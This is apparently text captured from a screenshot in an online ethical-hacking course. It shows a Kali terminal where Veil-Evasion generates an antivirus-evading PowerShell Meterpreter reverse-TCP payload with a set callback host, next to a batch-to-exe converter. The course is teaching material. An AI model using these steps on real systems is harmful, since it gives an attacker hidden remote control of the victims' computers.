 File Actions Edit View Help
mrhacker@Kali:~/Desktop/B2E$ ls
'Bat_To_Exe_Converter_(Installer).exe' Bat_To_Exe_Converter.zip license.txt Portable README.md
mrhacker@Kali:~/Desktop/B2E$
[powershell/meterpreter/rev_tcp>>]: set SLEEP 20
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.1.12
[powershell/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload): powerpayload
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/powerpayload.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/powerpayload.rc
Hit enter to continue...
udemy